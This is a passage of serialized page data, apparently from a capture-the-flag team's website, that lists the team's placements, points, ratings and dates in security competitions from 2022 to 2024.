finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"}],["$","$Lf","SCTF 2024",{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025 Teaser",{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Qualification 2024",{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2024",{"place":1000,"name":"SekaiCTF 2024","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2024","year":2024,"startDate":"2024-08-23T16:00:00+00:00","endDate":"2024-08-25T16:00:00+00:00"}],["$","$Lf","idekCTF 2024",{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF 2024",{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"}],["$","$Lf","corCTF 2024",{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2024",{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"}],["$","$Lf","HITCON CTF 2024 Quals",{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"}],["$","$Lf","UIUCTF 2024",{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"}],["$","$Lf","DiceCTF 2024 Finals",{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2024",{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"}],["$","$Lf","justCTF 2024 teaser",{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"}],["$","$Lf","R3CTF/YUANHENGCTF 2024",{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"}],["$","$Lf","Codegate CTF 2024 Preliminary",{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2024",{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"}],["$","$Lf","BYUCTF 2024",{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2024",{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"}],["$","$Lf","cr3 CTF 2024",{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2024 Quals",{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"}],["$","$Lf","AVSS Contest 2024",{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"}],["$","$Lf","PlaidCTF 2024",{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"}],["$","$Lf","LINE CTF 2024",{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"}],["$","$Lf","WolvCTF 2024",{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2024: Hacker Royale",{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"}],["$","$Lf","bi0sCTF 2024",{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"}],["$","$Lf","LA CTF 2024",{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"}],["$","$Lf","ESCAPE CTF Final",{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"}],["$","$Lf","Real World CTF 6th",{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2024",{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"}],["$","$Lf","UofTCTF 2024",{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"}],["$","$Lf","IrisCTF 2024",{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2023"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","37C3 Potluck CTF",{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"}],["$","$Lf","SECCON CTF 2023 International Finals",{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"}],["$","$Lf","niteCTF 2023",{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"}],["$","$Lf","BackdoorCTF 2023",{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"}],["$","$Lf","The Cyber Cooperative CTF",{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"}],["$","$Lf","CTFZone 2023 Final",{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"}],["$","$Lf","GlacierCTF 2023",{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"}],["$","$Lf","BRICS+ CTF Finals 2023",{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"}],["$","$Lf","HKCERT CTF 2023",{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"}],["$","$Lf","Srdnlen CTF 2023",{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"}],["$","$Lf","0CTF/TCTF 2023",{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Final",{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"}],["$","$Lf","RuCTF 2023",{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"}],["$","$Lf","Hack.lu CTF 2023",{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"}],["$","$Lf","MapleCTF 2023",{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2023",{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"}],["$","$Lf","Intigriti 0823",{"place":1000,"name":"Intigriti 0823","ctfPoints":0,"ctftimeRating":0,"writeupTag":"intigriti-0823","year":2023,"startDate":"2023-08-20T23:00:00+00:00","endDate":"2023-08-28T22:59:00+00:00"}],["$","$Lf","SECCON CTF 2023 Quals",{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"}],["$","$Lf","Bauhinia CTF 2023",{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"}],["$","$Lf","CTFZone 2023 Quals",{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"}],["$","$Lf","ESCAPE CTF 2023 Preliminary",{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"}],["$","$Lf","WACON 2023 Final",{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"}],["$","$Lf","WACON 2023 Prequal",{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"}],["$","$Lf","Balsn CTF 2023",{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Quals",{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2023",{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"}],["$","$Lf","zer0pts CTF 2023",{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"}],["$","$Lf","CrewCTF 2023",{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"}],["$","$Lf","UIUCTF 2023",{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"}],["$","$Lf","SEETF 2023",{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"}],["$","$Lf","BYUCTF 2023",{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"}],["$","$Lf","UMDCTF 2023",{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2023",{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"}],["$","$Lf","Bucket CTF 2023",{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"}],["$","$Lf","RITSEC CTF 2023",{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"}],["$","$Lf","WolvCTF 2023",{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"}],["$","$Lf","UTCTF 2023",{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2023: The Cursed Mission",{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2023",{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"}],["$","$Lf","KalmarCTF 2023",{"place":45,"ctftimeId":1878,"name":"KalmarCTF 2023","ctfPoints":1642,"ctftimeRating":2.971,"year":2023,"startDate":"2023-03-03T17:00:00+00:00","endDate":"2023-03-05T17:00:00+00:00"}],["$","$Lf","HackTM CTF Quals 2023",{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"}],["$","$Lf","PlaidCTF 2023",{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"}],["$","$Lf","Hack-A-Sat 4 Qualifiers",{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"}],["$","$Lf","LA CTF 2023",{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"}],["$","$Lf","DiceCTF 2023",{"place":58,"ctftimeId":1838,"name":"DiceCTF 2023","ctfPoints":979,"ctftimeRating":7.008,"year":2023,"startDate":"2023-02-03T21:00:00+00:00","endDate":"2023-02-05T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2023",{"place":41,"ctftimeId":1831,"name":"Insomni'hack teaser 2023","ctfPoints":381,"ctftimeRating":2.481,"year":2023,"startDate":"2023-01-21T12:00:00+00:00","endDate":"2023-01-22T12:00:00+00:00"}],["$","$Lf","idekCTF 2022*",{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"}],["$","$Lf","TetCTF 2023",{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2022"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","X-MAS CTF 2022",{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"}],["$","$Lf","KITCTFCTF 2022",{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"}],["$","$Lf","STACK The Flags 2022 Open",{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"}],["$","$Lf","SunshineCTF 2022",{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"}],["$","$Lf","Square CTF 2022",{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"}],["$","$Lf","HK Cyber Security New Generation CTF Challenge 2022",{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"}],["$","$Lf","GDG Algiers CTF 2022",{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"}],["$","$Lf","DownUnderCTF 2022 (Online)",{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"}],["$","$Lf","MapleCTF 2022",{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"}],["$","$Lf","Hacker's Playground 2022",{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"}],["$","$Lf","SHELLCTF 2022",{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"}],["$","$Lf","corCTF 2022",{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"}],["$","$Lf","UACTF 2022",{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"}],["$","$Lf","DiceCTF @ HOPE",{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2022",{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"}],["$","$Lf","BSidesTLV 2022 CTF",{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"}],["$","$Lf","TyphoonCon CTF 2022",{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"}],["$","$Lf","Access Denied CTF 2022",{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"}],["$","$Lf","HSCTF 9",{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"}],["$","$Lf","BYUCTF 2022",{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"}],["$","$Lf","hackrocks & HackArmour CTF",{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"}],["$","$Lf","San Diego CTF 2022",{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2022",{"place":68,"ctftimeId":1588,"name":"Ã¥ngstromCTF 2022","ctfPoints":2330,"ctftimeRating":28.277,"year":2022,"startDate":"2022-04-30T00:00:00+00:00","endDate":"2022-05-04T23:59:59+00:00"}],["$","$Lf","NahamCon CTF 2022",{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"}],["$","$Lf","b01lers CTF",{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"}],["$","$Lf","TAMUctf 2022",{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"}],["$","$Lf","CrewCTF 2022",{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"}],["$","$Lf","HackPack CTF 